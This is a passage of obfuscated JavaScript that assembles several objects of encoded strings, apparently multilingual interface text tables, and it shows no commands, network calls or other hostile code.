1d88)+_0x35515c(0x13a6,0xe5d,0xeb2,0x1396,0x1860)+_0x35515c(0x391,-0x30b,0xda,0x77e,0x4f2)+_0x166421(-0xad0,-0x9f7,0xf4c,0x398,0x1a0)+_0x35515c(0x45a,0x4bb,-0x1e3,0x94a,0x14f9)+_0x166421(0x16cb,0x1bcb,0x207f,0x171a,0x173a)+_0xeecf50(0x1cc2,0x12be,0x1b04,0xf07,0x1603)+_0x166421(0x1a6e,0x5de,0x963,0xd78,0x133e)+_0x1bd63c(0x10cb,0x250,0xb,0x10cd,0x5f6)+_0x166421(-0x3ec,-0x63d,0xe56,0x422,0x126f)+_0x3e7778(0x79a,0x621,-0x260,-0x397,0x765),_0xc83ad3[_0x166421(0x5ea,0x9b0,0x32d,0xc08,0x109a)]=_0x1bd63c(0x4de,-0x924,0x726,0x12a,0x380)+'en',_0xc83ad3[_0x166421(0x9cc,0x1889,0x188f,0xf54,0xd0d)+_0xeecf50(-0x361,-0x6ba,-0x102,0xe6,-0x67b)]=_0x35515c(0x1b66,0x1a28,0x1eec,0x1cef,0x23ed)+_0x1bd63c(0x982,0x51f,0x1b6a,0x1c9a,0x1352)+_0x1bd63c(-0x26d,0x979,-0x1f6,-0x1b6,0xb5f)+_0x3e7778(0xcd9,0xb8b,0x83f,0x660,0x802)+_0x166421(0x56c,0x130f,0x8f,0xa87,-0x264)+_0x3e7778(0x446,0x1226,0x61b,-0x24,0x11bc),_0xc83ad3[_0x1bd63c(0xb79,0xfba,0xa53,0x10a,0x90b)+_0x166421(0x1bd3,0x198e,0x21d0,0x1632,0xb0e)]=_0x35515c(0x1ebe,0x1f39,0x1a8e,0x1cef,0x1fe7)+_0x3e7778(0x406,0x72c,-0xa46,0x122a,-0x77a)+_0x3e7778(0x75c,0xb1f,0x296,0x8ff,0x463),_0xc83ad3[_0x166421(0xe14,0x13ee,0x1ae3,0x1008,0x1050)+'y']=_0xeecf50(0x1476,0x1c33,0xae4,0x11e7,0x18f0)+_0x3e7778(0x1f3a,0x2c61,0x1197,0x115f,0x1998)+_0xeecf50(0x15ba,0x1ad0,0xe39,0x15a3,0xa99)+_0x166421(0x1e6f,0x14bf,0x1425,0x1055,0x784);var _0x5cca15={};_0x5cca15[_0xeecf50(0x1022,0x17d7,0xa80,0xda6,0xfdb)]=_0x1bd63c(0x733,0x159d,0x143c,0x643,0xbc3)+_0x35515c(0x1b37,0x1750,0x221c,0x1d1d,0x2111)+_0x1bd63c(0x1ce3,0x8be,0xa88,0x18cf,0x10aa),_0x5cca15[_0xeecf50(-0x79d,0xebc,0x1133,0x330,-0x325)+_0x3e7778(0xf97,0x114d,0x1d51,0x196a,0x1d19)+'mp']=_0xeecf50(0x81b,0x166b,0x1b1a,0x1379,0xb4c)+_0x166421(0x16cd,0xd22,0x1bae,0x1847,0x1fce)+_0x35515c(0x1c7a,0xde1,0x5fa,0xf5a,0x8e8)+_0x3e7778(0x18a6,0xafc,0xd7a,0xa35,0x178c)+_0xeecf50(0x59a,0x13ad,0x37,0x6a2,0x5e1)+_0xeecf50(0x1caf,0xe7c,0xe08,0x18b6,0x21cc)+_0xeecf50(0xa98,-0x428,0xad6,0x37e,-0x5bd)+_0xeecf50(0x1c16,0xffe,0x1817,0x13ad,0xee3)+_0x3e7778(0xfac,0x50e,0x125c,0x19c5,0x1aed)+_0x166421(0x1808,0x16cc,0xf4a,0x1200,0x13cb)+_0x1bd63c(0x106b,0x6f9,0x776,0xccc,0xc2f)+_0x35515c(0x1fe5,0x26de,0x10e2,0x1c59,0x145b)+_0x35515c(0xfd7,0x39c,0x2e2,0x426,0xad4)+'.',_0x5cca15[_0x166421(0x2136,0x1821,0x152f,0x12de,0x17aa)+_0x3e7778(0xd30,0x1a42,0x638,-0xcd,0xee4)]=_0x1bd63c(-0x66a,-0x6d8,-0x488,0x4a5,0x1aa)+_0x166421(0x281b,0x1a9d,0x1832,0x1bee,0xe24)+_0x35515c(0x21cd,0x1335,0x11d7,0x1a3a,0x1667)+_0x1bd63c(0x15e4,0x863,0x798,0x186d,0xf40)+_0x1bd63c(0xb93,-0x4d2,0x8d,0x1288,0x59c)+_0x1bd63c(0x159d,0xf61,0x10de,0xd8e,0x98e)+_0x166421(-0x480,-0x3e8,0x4a,0x5ed,0x4fc)+_0xeecf50(0xd26,0x197,-0x64f,0x5f9,0x752)+_0x1bd63c(0xeba,-0x2f9,-0x426,-0x9b1,0x11a)+_0x3e7778(0x64f,0x634,0x9c2,0xe6e,0x3bc)+_0x35515c(0x1916,0x1354,0x19f1,0xd90,0x161e)+_0x1bd63c(0x10f3,-0x2c,-0x1bd,0x20d,0x40b)+_0x35515c(0xcda,0xa39,0xd17,0x15dc,0x975),_0x5cca15[_0x1bd63c(-0xa1e,-0x659,0xde4,-0x60c,0x1f7)+'um']=_0x3e7778(0x145e,0xdc7,0x11a8,0xf11,0x1936)+_0x35515c(0x149c,0x447,0x1ab9,0xe08,0x31e)+_0x35515c(0x12e0,0x18a8,0x168c,0x1b7f,0x1a15)+_0x35515c(0x14e6,0x133f,0x1e6e,0x1669,0x16bc)+_0x166421(0xa2a,0xe71,-0x12a,0x4a1,0x573)+_0x3e7778(0x3f5,-0x777,0x7,-0x806,-0x639)+'em',_0x5cca15[_0xeecf50(0x170c,0x5ed,0x12a3,0xaa3,0xcf7)]=_0x1bd63c(-0x81e,0x8a4,0xef3,0x435,0x51e)+_0x1bd63c(0xa0e,0x18ff,0x20a6,0x13a3,0x12ea)+_0x1bd63c(-0xa42,-0xd54,0xe50,-0x2fd,0xca),_0x5cca15[_0xeecf50(-0x47a,0xd57,0x2fb,0x4f4,0x8cc)+'cy']=_0x166421(0x1899,0x941,0x1c67,0x1272,0x1deb)+_0x35515c(0x1430,0x677,0x1214,0xe19,0x12f7),_0x5cca15[_0x1bd63c(0x644,0x5c3,-0xb00,0x450,0x132)]=_0x3e7778(0x185e,0x21ee,0x20ad,0x19cf,0xf1f)+'ki',_0x5cca15[_0x3e7778(0x9b2,0x65d,0xe8b,0x1286,0xaec)]=_0xeecf50(0x3d8,0xbec,0x98e,0x62d,-0x36c)+_0x35515c(0x22fe,0x1b30,0x10c2,0x1cad,0xe38),_0x5cca15['cf']=_0x1bd63c(0xefa,0x1d41,0xfd5,0xe40,0x12f5)+_0xeecf50(0x38,0xd53,0x1734,0x9c4,0x837),_0x5cca15[_0xeecf50(-0x667,0x398,-0x594,0x37b,0x311)+'r']=_0x166421(0xde0,0x15e1,0x5c4,0x120e,0x9dc)+_0x3e7778(0x1fe0,0x26f1,0x130a,0x1ea4,0x1f97)+_0x166421(0x656,0x6a3,0x18b2,0xade,0x33d)+_0x1bd63c(0x2427,0x1a3d,0xc45,0x23a3,0x164d)+_0x1bd63c(0x16d5,0x214,0x1150,0x127d,0xa6e)+_0x35515c(0x1944,0x1011,0x314,0xd77,0x1154)+_0x35515c(0xaa1,0x1429,0x1266,0xa3d,0x4a3),_0x5cca15[_0x35515c(-0x5b1,-0x3bf,0xa82,0x37e,0x8b2)+_0xeecf50(-0x23,0x1026,-0x38a,0x9fe,0x205)]=_0x1bd63c(0x524,-0x613,0x4cf,-0x3f5,0x658)+_0x35515c(0xdfe,0x3ed,0x576,0xd44,0x762)+_0xeecf50(0x1a61,0xca7,0x90f,0x12d8,0x1762)+_0x3e7778(0x1264,0x538,0x175e,0x45e,0x131c)+_0x35515c(0xd21,-0x46f,-0x9a1,0x290,0x416)+_0xeecf50(0x1334,0x1414,0x7cd,0x117d,0x5cb)+_0x166421(-0x249,-0x139,0x1182,0x6fa,-0x4d6)+_0x35515c(0x2072,0x1957,0x22dc,0x1b43,0x1987)+_0xeecf50(0x32d,-0x157,0x310,0xcfd,0x167f),_0x5cca15[_0x35515c(0x1964,0x134c,0x21e3,0x16e9,0x1011)+_0x35515c(0x1a65,0x1397,0xb7f,0xdc9,0x168b)]=_0x1bd63c(0x17c4,0x1786,0x1c12,0x25f6,0x17c4)+_0x1bd63c(0x24ad,0x1ba4,0x1217,0x1adc,0x1acf),_0x5cca15[_0x166421(0x17d7,0x643,-0x16,0xada,0x12dd)]=_0x166421(0xfca,0x17c8,0x14c8,0x130f,0xed7)+_0x3e7778(0x1955,0x18c6,0x1086,0x17d9,0x1cdf)+_0x166421(0x15cf,-0x203,0xcd5,0x9c1,0x1142)+_0xeecf50(0x403,-0x2b0,-0x3c9,0x4dd,0x94d)+_0x166421(-0xe,-0x348,0x9b5,0x46d,0x31d)+_0x3e7778(0x105b,0x65e,0x1079,0x172e,0x14c0)+_0x166421(0x185c,0x18af,0x177e,0x14c5,0x12e3)+'m',_0x5cca15[_0xeecf50(0x1191,0x799,0x16c0,0xd90,0x15e6)+'y']=_0xeecf50(0xb18,0x87e,0x18c4,0x1540,0x1d3f)+_0x3e7778(0x1711,0x148e,0x142e,0x1888,0x1fc8)+'ać',_0x5cca15[_0x35515c(0xa1a,0x73a,-0x70f,0x37e,-0x33a)+_0xeecf50(0xbe6,-0x2c0,0xcd7,0xb17,0x188c)+_0x166421(0xd81,0xceb,0x476,0x4ad,0x10)]=_0x3e7778(0xb13,0x11d1,0x744,0x17c8,0x197f)+_0x35515c(0xa8e,-0xde,0x79b,0x831,0x89b)+_0x3e7778(0x62d,0x1140,0xfc5,-0x325,0xe8f)+_0x1bd63c(0x149e,0x17f2,0x244a,0x1692,0x1692)+_0x166421(0x2013,0x2070,0x1d09,0x1bd4,0x14fe)+_0x1bd63c(0x27d6,0x167a,0x1008,0x10d7,0x196f)+_0x35515c(0x4a3,0x9cf,0xd97,0x9ac,0x13c2)+_0x1bd63c(0x893,0x930,0x373,-0x893,0x172)+_0x1bd63c(-0x3fa,-0x701,0x4bd,0xa42,0x312)+_0xeecf50(0x1915,0x9e8,0x561,0x126b,0x1f59)+_0x35515c(0xad8,-0x3c4,-0x390,0x5b7,0x952)+_0xeecf50(0x1102,0x14da,0x205,0x9ff,0xa3b)+_0xeecf50(0x1e7c,0x1b58,0x5fc,0x1250,0x1327)+_0x3e7778(0x1ce5,0x1103,0x223a,0x1493,0x279f)+_0xeecf50(0xd1f,0x1f2,0x512,0x9fc,0x6f)+_0x1bd63c(0x7c8,0x13e5,0xc7b,0x152d,0xfde)+_0xeecf50(0x1955,0x1b12,0x1edd,0x1a0c,0x16d9)+_0x166421(0x1e1f,0x23d0,0xef9,0x161b,0x1caa)+_0xeecf50(0xeff,0x13b5,0x969,0x11cd,0xadc)+_0xeecf50(-0xa3,-0x11e,0x597,0xb0e,0x1875)+_0x3e7778(0x10e5,0x1d58,0x1478,0x144b,0x1247)+_0x1bd63c(0x957,0x206,0x14f5,0x11af,0xf74)+_0x3e7778(0x1263,0x2067,0x8c1,0x9d2,0x8b7)+_0x3e7778(0x747,-0xde,0x128b,-0x90,0x7c7)+_0x1bd63c(0x1c2b,0x1c69,0xe3d,0x1d9b,0x100d)+_0x35515c(0x1b2d,0x53b,0x598,0x1005,0x348)+_0xeecf50(0xc5a,-0x12,0xb97,0xab9,0x134e)+_0x35515c(0x1822,0x26de,0x157b,0x1874,0x196c)+_0x1bd63c(0xd05,0x1dbf,0x9fe,0x1a5a,0x17bd)+_0xeecf50(0x2838,0x2400,0x19d6,0x1aa8,0x2838)+_0x166421(0x177a,0x1999,0x2145,0x1972,0xb89)+_0x1bd63c(0x1514,0xd4a,0xcdc,0x20e8,0x1749)+_0x3e7778(0xdcd,0x1782,0x1091,0x396,0x51b)+_0x166421(-0x163,0xb75,0xa82,0x911,0x1f9)+'j.',_0x5cca15[_0x166421(0x810,0x145c,0x1764,0xc08,0x71f)]=_0x35515c(0x6b1,0x74a,0x1017,0x259,0x8f0)+_0x1bd63c(0xd33,0x1cb1,0x13a9,0xe68,0x10fe),_0x5cca15[_0x166421(0x817,0x91c,0xfc0,0xf54,0x13df)+_0xeecf50(-0x13c,0xed5,0xc69,0xe6,0x56f)]=_0xeecf50(0x1330,0x1195,0x1c26,0x1aa4,0x220a)+_0x3e7778(0x178b,0x1b08,0x1a9f,0x1651,0x1031)+_0x166421(0x1983,0xe09,0x1796,0x1341,0x215f)+_0x1bd63c(-0x23d,0x110f,0xcf6,0x1ab,0xa52)+_0xeecf50(0x9d7,0xcd,0x32b,0xcd2,0x9b)+_0x1bd63c(-0x1df,0x159c,0x1205,0x196b,0xc16),_0x5cca15[_0x166421(0xfa0,0x615,-0x154,0xc08,0x1578)+_0x1bd63c(0x1571,0x131f,0x15d8,0x9c9,0x1335)]=_0x3e7778(0x1962,0x1193,0x222d,0xb19,0x1367)+_0x3e7778(0xe28,0x9cc,0x1450,0x1c7c,0x1285)+_0x35515c(0x5c1,0x916,0x143f,0xb1d,0x15bf)+_0x166421(0x24b1,0x27ac,0x260b,0x1939,0x1580)+'aj',_0x5cca15[_0x3e7778(0x11c6,0x14b8,0x3ae,0x1542,0x1cf3)+'y']=_0x35515c(0x1ceb,0x1dac,0x27a7,0x1a3d,0x2399)+_0x3e7778(0xc3b,0x13f9,0xb99,0x11f7,0xdfc)+_0xeecf50(0x17c0,0x1446,0x169b,0x18fd,0x1621)+_0x35515c(0x766,0x9ed,0x1f6e,0x132b,0x1ebd)+'e';var _0x5e9e0d={};_0x5e9e0d[_0xeecf50(0x235,0x7bf,0xa0b,0xda6,0x1b6c)]=_0x1bd63c(0xb28,0x1866,0x9e7,0x14f4,0x108f)+_0xeecf50(0xca8,0xd3e,0x123f,0xfe2,0x18ba)+_0x166421(0x1b9c,0x1c85,0x1448,0x1985,0x144e),_0x5e9e0d[_0x3e7778(0x6b2,0x247,0x11c4,0x83a,0xeb8)+_0x1bd63c(0x1481,0x1034,0x1742,0x13eb,0xadc)+'mp']=_0x166421(0x1035,0xcba,0xe8d,0x5c2,-0x5d2)+_0xeecf50(0xa6b,0xffe,0xf28,0x14e9,0x11c1)+_0x35515c(0x9ae,0x1911,0x8f7,0x1545,0x2184)+_0x1bd63c(0x101a,0x1277,0x13a4,0x1761,0x194b)+_0x1bd63c(0x2249,0x27b6,0xd9f,0x1b52,0x1ac2)+_0x35515c(0x5ff,0x780,0x1390,0xbf4,0x106f)+_0x35515c(0x1651,0x1337,0xd58,0xab2,0x8b0)+_0x35515c(0x1d3d,0x1f89,0x20a4,0x1d3f,0x266c)+_0x3e7778(0xbb7,0x445,0x14ca,0x12eb,0x48d)+_0xeecf50(0x1282,0x1115,0x1d23,0x1b3b,0x2847)+_0xeecf50(0xce6,0xaf8,0x17e1,0xf55,0xfcc)+_0x35515c(0x1f5c,0x9b6,0x1d3f,0x17e5,0x1320)+'s.',_0x5e9e0d[_0x35515c(0x1849,0x4fa,0x16d7,0x1214,0xa07)+_0xeecf50(0xbfa,0xf10,0x6ec,0x9ae,-0x172)]=_0x3e7778(0x1920,0x1e9a,0x232d,0x1dad,0x1322)+_0x35515c(0x11db,0x354,0x1951,0xdf9,0x1b8a)+_0x1bd63c(0x23b,0xf86,-0x56e,-0xc28,0x1ee)+_0x3e7778(0x82c,0x1411,0x10a2,0xec1,0x91b)+_0x1bd63c(0x1eda,0xcec,0x1c59,0xcf8,0x1131)+_0x35515c(-0xd4,0x16ff,0xe61,0xae5,0x17a3)+_0x1bd63c(0x20c,0x39e,0x711,0x11fc,0x703)+_0x166421(0x8ab,0x22b8,0x209b,0x16e3,0x15f4)+_0xeecf50(-0x2e,0x10e5,0x768,0x725,-0x69f)+_0x35515c(0x1b2a,0x1dba,0x2413,0x15ef,0x9ae)+_0x3e7778(0x2035,0x2dee,0x14cc,0x1ba1,0x18cc)+_0x35515c(0x5c1,0x84f,-0x227,0x22a,0xf96)+_0x1bd63c(0x1521,0x191f,0x17f3,0x9c2,0x148a),_0x5e9e0d[_0x166421(-0x63f,-0x97b,-0x8f1,0x4f4,-0x9a)+'um']=_0x1bd63c(0x429,0x1018,0x118,-0x68a,0x2c5)+_0x1bd63c(0x69e,-0xa6c,0x13f,0x965,0x3de)+_0x3e7778(0xda2,0xac5,0xf36,0x20e,0x113b)+_0x1bd63c(0xb13,0x317,-0x230,-0x27c,0x6f1)+_0x166421(0xa26,-0x2f2,-0x2d,0xb39,0x7bf)+'o',_0x5e9e0d[_0x166421(0x11e4,0x1467,0x633,0xc67,0x1365)]=_0x3e7778(0x780,-0x207,0xf1f,0x1364,0xc40)+_0x35515c(0x989,0xdcb,0x7e9,0x15e3,0xf04)+_0x166421(0xb88,-0x3c3,0x13c1,0x9ea,0x15ea),_0x5e9e0d[_0x166421(0x4c2,0x150f,0x6aa,0x6b8,-0x172)+'cy']=_0x1bd63c(0xf8b,0x20fc,0xe76,0x1359,0x16eb)+_0x35515c(0x847,0xa1a,0x891,0xd60,0xb1c)+'e',_0x5e9e0d[_0x35515c(-0x427,0x3e4,0x8e5,0x365,-0x3f1)]=_0x35515c(0x1400,0x1684,0xfc0,0x19fa,0x1158)+'s',_0x5e9e0d[_0x3e7778(0x9b2,0xccf,0x17bf,-0x2d1,-0x25d)]=_0x35515c(0x127d,-0x4e8,-0x73e,0x727,0x51a)+_0x35515c(0x18bf,0x298d,0x1ce7,0x1cad,0x140a),_0x5e9e0d['cf']=_0x166421(0x7a6,0x98c,0x21d7,0x15f2,0x1b81)+_0x3e7778(0xd46,-0x38,0x291,0x1210,0x2f5),_0x5e9e0d[_0x3e7778(0x6fd,0x120d,-0x511,0xa0b,-0x305)+'r']=_0xeecf50(0x2df,0x393,0x1298,0x45c,0x1049)+_0xeecf50(0x11ec,-0x3e5,0xaf5,0x3e0,0x8f7)+_0x3e7778(0x18dd,0x11b3,0xf94,0xc10,0x1ffb)+_0x1bd63c(0xce6,0xca2,0x205f,0x1107,0x16a9)+_0x166421(0x1cb7,0x1a71,0x1257,0x13f6,0x2246)+_0x166421(0x2c6,0x402,0x139f,0x769,-0x26f)+_0x1bd63c(0x983,0x192d,0xc11,0x7b3,0xb80)+_0x1bd63c(0x1249,-0x3a,0x2cd,0x537,0xbb7)+_0x1bd63c(0xbac,-0x9c0,-0x1b5,0x829,0x10)+_0x3e7778(0x1912,0x13c9,0x1732,0x1220,0x1ab0)+_0x1bd63c(0x19ed,0x1030,0x25b2,0x1d9d,0x181e),_0x5e9e0d[_0x166421(0xf90,0x206,0x1273,0x448,-0x213)+_0x1bd63c(0x279,0xa3d,-0x135,0xb0a,0x8c5)]=_0x35515c(0xc9b,0xcb6,0xce3,0x1281,0xf11)+_0x166421(0x10ac,-0x319,0x510,0x301,0x362)+_0x3e7778(0x1352,0x703,0x907,0x501,0x598)+_0x35515c(0x1e02,0x6f9,0x1ba3,0x1312,0x1ee9)+_0x166421(0x1d9b,0x104c,0xdd7,0x12ad,0x1b1c)+_0x3e7778(0x1aa7,0x1153,0x217e,0xe39,0x2466)+_0x35515c(0x1d01,0x19bb,0x16f3,0x1181,0x1bf5)+_0x35515c(0x163c,0x1984,0x13a2,0xd47,0x12de)+'do',_0x5e9e0d[_0x166421(0x254c,0x1b0c,0x23fd,0x17b3,0x1431)+_0x3e7778(0x1051,0x1676,0xc84,0x658,0x91c)]=_0x35515c(0xee8,0x8ea,0x47c,0xa8c,-0x289)+'do',_0x5e9e0d[_0x3e7778(0xc98,-0x184,0x113f,0x1011,0x122f)]=_0xeecf50(-0x1a7,0xfc6,0x9d7,0x45c,0x61b)+_0xeecf50(0xdd,0x57a,0x138c,0xe1c,0x9df)+_0x166421(0xb5f,0x639,-0x290,0x231,0x862)+_0x166421(0x822,0x11c9,0xa62,0x13f7,0x15c8)+_0x166421(0x6ea,0xadf,0x598,0x9dd,0x11c9)+_0x3e7778(0x8de,0x11de,0x10ad,0xc16,0xf3b)+_0xeecf50(0xe57,0x4ac,0x12dc,0x1006,0x643),_0x5e9e0d[_0x1bd63c(0x467,0xdf1,0x158b,0x8b8,0xc57)+'y']=_0x1bd63c(0x1b8,0x3ab,0x763,0xb58,0x2c5)+_0x35515c(0x10e5,-0x7b0,0x10f1,0x51e,0xccb),_0x5e9e0d[_0x1bd63c(0x636,0x4e8,-0x9ac,-0x385,0x14b)+_0x166421(0x1779,0x133e,0xe69,0xcdb,0xffb)+_0x1bd63c(0x7fd,0x170,0xeaa,-0x72b,0x1b0)]=_0x3e7778(0x1509,0x790,0xfad,0x1daa,0x2025)+_0x166421(-0x7e,0xad6,0xfe5,0xbfa,0x47a)+_0xeecf50(0x7f1,0x8eb,0x19b5,0x10d6,0x19ac)+_0x35515c(0x14cc,0xe95,0x110,0x6b8,0x12e5)+_0x3e7778(0xe40,-0x35,0xd2a,0x9a9,0x10c5)+_0x166421(0x259a,0x2964,0x141c,0x1be9,0x25e6)+_0xeecf50(0xcba,-0xe8,0x481,0x6ba,0xa07)+_0x3e7778(0x50c,-0x54e,0x407,0xe4c,-0x7a1)+_0xeecf50(0x112b,0x1397,0x288f,0x1c51,0x1cda)+_0xeecf50(0x1868,0x198f,0xd31,0xda8,0x555)+_0x3e7778(0x113c,0x7ee,0xde5,0x965,0x162c)+_0x166421(0xb1f,0x2060,0xd71,0x15f6,0xeb1)+_0x35515c(0x2275,0x260a,0xedd,0x1b9a,0xe6d)+_0x35515c(0x126f,0x1468,0x9bc,0x8bf,-0xf9)+_0x1bd63c(0x766,0x67e,0x730,0xc17,0xb46)+_0x166421(0x1bc2,0x161d,0x566,0xe8b,0x14d4)+_0x166421(0xd59,0x20f5,0xafd,0x16be,0x1337)+_0x166421(0x1bfb,0xf20,0x2797,0x19c2,0x267f)+_0x35515c(0x1463,0x1d39,0x15a0,0x1566,0x122a)+_0x35515c(0x39,0x125e,0x1191,0x901,0x110)+_0x166421(0x1751,0x1065,0x1c7e,0x101c,0x835)+_0x166421(0x2aaa,0x10b9,0x1796,0x1c7b,0x1fd4)+_0x35515c(0x2484,0xf01,0x14cd,0x1640,0x1f26)+_0x3e7778(0x16f6,0x1966,0x1ebf,0x15c1,0x14dd)+_0x35515c(0x12cb,0x1317,0xf01,0x111d,0x1d48)+_0x35515c(0x1b53,0x1840,0xcb3,0xe68,0xd81)+_0x3e7778(0x1643,0x1aaf,0x14c3,0xcc6,0x15a2)+_0xeecf50(0x1484,0x1ca4,0xdad,0xfa8,0x1a0a)+_0x3e7778(0x195d,0x1737,0x1f2b,0xebe,0x1a43)+_0x3e7778(0x1411,0xd21,0x1afd,0x10bb,0x1f54)+_0x166421(0x1cb0,0xa7b,0x1bc8,0xf26,0x78e)+_0x1bd63c(0x169,0x282,0x203,0xc7b,0x149)+_0x166421(0x1105,0x23f2,0x1df8,0x1ccf,0x2ad8)+_0xeecf50(0x77d,0x167d,0xedb,0xffd,0x1f5)+_0x1bd63c(0x4d7,0x5c3,-0x128,0xa3,0x329)+_0x35515c(0xc84,-0x23f,0xc61,0x4f8,0x132c)+_0x1bd63c(0x12cc,-0x320,0x11c6,0xb73,0xab1),_0x5e9e0d[_0x35515c(0x1791,0x13ba,0xa65,0xb3e,0x12ec)]=_0x1bd63c(0x99b,0x12dd,0xadc,0xb31,0x783)+_0x166421(0x1281,0x10f6,0x199d,0x1243,0x9e3),_0x5e9e0d[_0xeecf50(0xc03,0x1a1b,-0xcf,0xd90,0x1f8)+_0xeecf50(0xaab,0x513,0x7a8,0xe6,0xb57)]=_0x1bd63c(0x1beb,0x18c0,0x2691,0x1898,0x1989)+_0x166421(0x101d,0xe08,0x8c7,0xbdc,0xf4a)+_0xeecf50(0x1457,0x1c5e,0x1486,0x1a23,0x1697)+_0x3e7778(0x1e90,0x2c6a,0x18c1,0x255e,0x2967)+_0x3e7778(0x17bb,0xed2,0x1f0b,0x1a89,0x1493)+_0x1bd63c(0xd95,0x1c4e,0x1b21,0x2256,0x14bb)+_0x3e7778(0x205f,0x1ec5,0x18e9,0x1877,0x121e),_0x5e9e0d[_0x166421(0xf72,0x194,0x88a,0xc08,0x1941)+_0x3e7778(0x17f0,0x201f,0x12bc,0x1314,0x2520)]=_0xeecf50(0x800,-0x588,0x34,0x4b9,0x97f)+_0x35515c(0xbd,0xc68,0x24c,0x638,0xc85)+_0x35515c(0x18c1,0x1f9d,0x104b,0x1393,0x1630)+_0x3e7778(0x118e,0xd1b,0xa07,0x1292,0x1eb9),_0x5e9e0d[_0xeecf50(0x760,0x1aa9,0xb4c,0xe44,0x13a3)+'y']=_0x166421(0x96a,0x14fb,0x750,0x8ee,0x86b)+_0x3e7778(0x8ea,0x553,0xd4,0xacc,0x15dd)+_0x1bd63c(0xf81,0x526,-0xac4,0x43a,0x258);var _0x1450e6={};_0x1450e6[_0xeecf50(0x13af,0x387,0xe91,0xda6,0x1a9b)]=_0xeecf50(0x15c7,0xd81,0xb8e,0x1461,0xc65)+_0xeecf50(0x181d,0x1d5c,0xb0e,0x1635,0xd1b)+_0x35515c(0x20eb,0xaa7,0x24b3,0x1767,0x1ef7)+_0x166421(0x3b1,-0xa34,0xf83,0x375,-0x706)+'.',_0x1450e6[_0xeecf50(0x416,-0x63c,0x907,0x330,-0xa96)+_0x35515c(0x10fa,0x79b,0x1376,0xd0f,0x403)+'mp']=_0x166421(0xfd6,0xb39,0xbe7,0xd5b,0x950)+_0x1bd63c(0xe93,0x8c9,0x9e2,0xe4d,0xb57)+_0x3e7778(0x1378,0x136c,0x614,0x1508,0x1530)+_0xeecf50(0xc3c,0x121c,0x1c75,0x13d5,0xc8e)+_0x35515c(0x1133,0x5ea,0xd66,0x7dc,-0xbb)+_0x3e7778(0x7f8,0xcbb,0xb44,0x13bf,0x157a)+_0x1bd63c(0xebd,0x1ef0,0xb4e,0x164f,0x197c)+_0x166421(0x8c5,0x16ca,0xd71,0x102b,0xe7b)+_0x1bd63c(0x1b01,0x1f87,0x238e,0x17f6,0x169d)+_0x3e7778(0x81c,-0x2b4,0xa8e,0x73f,0x1b2),_0x1450e6[_0x166421(0x932,0xe34,0x6b8,0x12de,0x1f91)+_0xeecf50(0x1083,-0x12d,-0x1d,0x9ae,0x1f3)]=_0x35515c(0x15b5,0xb34,0x1ea6,0x192d,0x1d26)+_0x35515c(0xbac,0x3f8,0x1693,0x8fe,0xf01)+_0x1bd63c(0x114c,-0x246,0x5ca,0x7bf,0xac6)+_0x3e7778(0x9ac,0x1611,0x11d4,0x158b,0xd59)+_0x3e7778(0x61e,0xd68,-0x77a,-0x3fa,0x1142)+_0x3e7778(0x143f,0xb90,0x815,0x1c99,0x9f8)+_0x166421(0xcb5,0x1d7d,0x11b1,0x13b0,0x163d)+_0xeecf50(0x544,-0x238,0x100e,0xb25,0x1780)+_0x166421(0xeae,0xcb8,0xfe9,0x1835,0x15e8)+_0x35515c(0x1dcb,0xda4,0x1779,0x1450,0x6b8)+_0xeecf50(0x11ef,0x1cee,0x2226,0x18fb,0x1bdc)+_0x3e7778(0x1ef0,0x16a6,0x2ca1,0x26d7,0x1bc1)+_0xeecf50(0x1897,0xf97,0x1d2b,0x1489,0x1fab)+_0x1bd63c(0x9e9,0x1b84,0x1fad,0x1e1f,0x151c)+_0x1bd63c(0x10a7,0x18e2,0x222b,0x1ad2,0x19cc),_0x1450e6[_0x35515c(-0x661,0x427,0xc50,0x42a,-0x738)+'um']=_0x3e7778(0xf19,0x16e8,0x19af,0x7d7,0x88b)+_0x166421(0x377,0x1206,0xc4c,0xe54,0x1adf)+_0x3e7778(0x1378,0xe90,0x13f2,0xdf4,0x157c)+_0x166421(0x1a92,0xe2e,0x9aa,0x1599,0x9ab)+'ek',_0x1450e6[_0x166421(0x1757,0x1691,0xa3c,0xc67,0x4a6)]=_0x35515c(0x14de,0xb05,0x2142,0x1946,0x1011)+_0x35515c(0x12a1,0x2144,0x22a4,0x1aee,0x1aa3)+_0x3e7778(0x17e9,0x25df,0x1acd,0x24fe,0xaf1)+'..',_0x1450e6[_0xeecf50(0xdf9,0x844,-0x179,0x4f4,-0x773)+'cy']=_0x1bd63c(0x1d5f,0xbf1,0xd4f,0x15f9,0x16eb)+_0x166421(0x3b7,0x12d,0x400,0x765,0x1543),_0x1450e6[_0x3e7778(0x5ed,0x13bb,-0x171,-0x2a1,0x2b9)]=_0x35515c(0x1866,0x5af,0x64e,0x10b4,0x8aa)+'i',_0x1450e6[_0xeecf50(0xc1f,0x502,0x1375,0x630,-0x149)]=_0x35515c(0x12f4,0x510,0xbb6,0x727,0xf2d)+_0x35515c(0x1aa6,0x1647,0x210c,0x1cad,0x2093),_0x1450e6['cf']=_0x1bd63c(0x18e7,0x18d6,0xdc6,0x1dfa,0x12f5)+_0x1bd63c(0x1074,0xc58,0x51d,-0x3ed,0x88b),_0x1450e6[_0x166421(0xe12,-0x3af,-0x228,0x53f,0x8ff)+'r']=_0x3e7778(0x1c8f,0x24d5,0x1bdd,0x2002,0x135f)+_0x35515c(0x1da7,0x5e0,0x1ede,0x1432,0x1b42)+_0x3e7778(0x1fe1,0x2797,0x24be,0x23f4,0x244d)+_0x35515c(0x29fc,0x1b28,0x2671,0x1c68,0x15aa)+_0x35515c(0x1b6f,0x1b5a,0x2234,0x1583,0x1edb)+_0x3e7778(0x1556,0x2316,0x10e6,0xb53,0x1815)+_0x166421(0x11f5,0x259c,0x1713,0x1ad5,0x2738)+'a\x20',_0x1450e6[_0x1bd63c(0x1f0,0x9e,0x4d,0x29,0x14b)+_0x35515c(0x558,0x13b1,0x107b,0xaf8,-0x2c5)]=_0x3e7778(0xf06,0x1d58,0x1cd3,0x1bee,0x1559)+_0xeecf50(0xbc5,0x4cd,-0xda6,0x85,0x806)+_0x3e7778(0x1efc,0x1601,0x17ab,0x1d5f,0x229e)+_0x166421(0x562,0xabc,0x1e77,0x1382,0x10ca)+_0x3e7778(0x1112,0x9c1,0x887,0x18fe,0x1d5d)+_0x1bd63c(0xc93,0xd33,0x140a,-0x5f5,0x7f6)+'je',_0x1450e6[_0xeecf50(0x1e70,0x1e98,0x1113,0x15ef,0x1ec1)+_0x166421(0x10ab,0x1991,0xf78,0xe93,0x1ad5)]=_0x3e7778(0xf